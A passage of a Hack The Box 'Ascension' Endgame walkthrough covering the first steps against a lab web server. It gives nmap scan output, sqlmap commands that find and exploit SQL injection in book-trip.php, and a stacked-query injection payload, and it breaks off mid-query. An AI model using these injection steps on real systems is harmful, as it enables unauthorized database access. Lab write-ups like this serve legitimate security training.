HTB{ Ascension }
This write-up is all about pwning the Ascension Endgame from Hack The Box (written in August 2021).
HTB Endgame Walkthoughs:


| Hostname | IP |
|---|---|
| WEB01.daedalus.local | 192.168.10.39 |
| DC1.daedalus.local | 192.168.10.6 |
| MS01.megaairline.local | 192.168.11.210 |
| DC2.megaairline.local | 192.168.11.201 |
Entry point: WEB01.daedalus.local (IP 10.13.38.20).
1. Takeoff
Scan the environment:
$ sudo nmap -n -Pn --min-rate=1000 -T4 10.13.38.20 -p- -v | tee ports
$ ports=`cat ports | grep '^[0-9]' | awk -F "/" '{print $1}' | tr "\n" ',' | sed 's/,$//'`
$ sudo nmap -n -Pn -sVC -oA nmap/10.13.38.20-alltcp.nmap 10.13.38.20 -p$ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Daedalus Airlines
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2019 Standard 17763 microsoft-ds
1433/tcp open ms-sql-s Microsoft SQL Server 2017 14.00.2027.00; RTM+
| ms-sql-ntlm-info:
| Target_Name: DAEDALUS
| NetBIOS_Domain_Name: DAEDALUS
| NetBIOS_Computer_Name: WEB01
| DNS_Domain_Name: daedalus.local
| DNS_Computer_Name: WEB01.daedalus.local
| DNS_Tree_Name: daedalus.local
|_ Product_Version: 10.0.17763
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2020-12-30T06:50:12
|_Not valid after: 2050-12-30T06:50:12
|_ssl-date: 2020-12-31T23:19:40+00:00; +1h20m59s from scanner time.
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: DAEDALUS
| NetBIOS_Domain_Name: DAEDALUS
| NetBIOS_Computer_Name: WEB01
| DNS_Domain_Name: daedalus.local
| DNS_Computer_Name: WEB01.daedalus.local
| DNS_Tree_Name: daedalus.local
| Product_Version: 10.0.17763
|_ System_Time: 2020-12-31T23:19:30+00:00
| ssl-cert: Subject: commonName=WEB01.daedalus.local
| Not valid before: 2020-10-09T18:14:30
|_Not valid after: 2021-04-10T18:14:30
|_ssl-date: 2020-12-31T23:19:40+00:00; +1h20m59s from scanner time.
5357/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Service Unavailable
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
64662/tcp open msrpc Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h29m33s, deviation: 3h01m26s, median: 1h20m58s
| ms-sql-info:
| 10.13.38.20:1433:
| Version:
| name: Microsoft SQL Server 2017 RTM+
| number: 14.00.2027.00
| Product: Microsoft SQL Server 2017
| Service pack level: RTM
| Post-SP patches applied: true
|_ TCP port: 1433
| smb-os-discovery:
| OS: Windows Server 2019 Standard 17763 (Windows Server 2019 Standard 6.3)
| Computer name: WEB01
| NetBIOS computer name: WEB01\x00
| Domain name: daedalus.local
| Forest name: daedalus.local
| FQDN: WEB01.daedalus.local
|_ System time: 2020-12-31T15:19:33-08:00
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-12-31T23:19:32
|_ start_date: N/A
Discover SQLi in http://10.13.38.20/book-trip.php.

Save the request to book-trip.req and enumerate DBs with sqlmap:
$ sqlmap -r book-trip.req -p destination --dbms mssql --batch --dbs --proxy http://127.0.0.1:8080 --fresh-queries

List all the database users:
$ sqlmap -r book-trip.req -p destination --dbms mssql --batch --users

Drop into the SQL shell and get the MS SQL Server version, current database name and current user name:
$ sqlmap -r book-trip.req -p destination --dbms mssql --batch --sql-shell http://127.0.0.1:8080 --fresh-queries
sql-shell> @@version
sql-shell> db_name()
sql-shell> current_user

Enum DB Roles
Here we’re looking at what roles database users are assigned.
Create roles table for the output (sqlmap sometimes doesn’t do it correctly when feeding it complex queries directly for blind SQLis):
CREATE TABLE roles ([username] sysname, [rolename] sysname)
destination='; CREATE TABLE roles ([rolename] sysname, [username] sysname)-- xyz&adults=&children=
Map database user names to database role names (query stolen from docs.microsoft.com):
SELECT isnull (DP1.name, 'No members') AS DatabaseUserName, DP2.name AS DatabaseRoleName
FROM msdb.sys.database_role_members AS DRM
LEFT OUTER JOIN msdb.sys.database_principals AS DP1
ON DRM.member_principal_id = DP1.principal_id
RIGHT OUTER JOIN msdb.sys.database_principals AS DP2
ON DRM.role_principal_id = DP2.principal_id
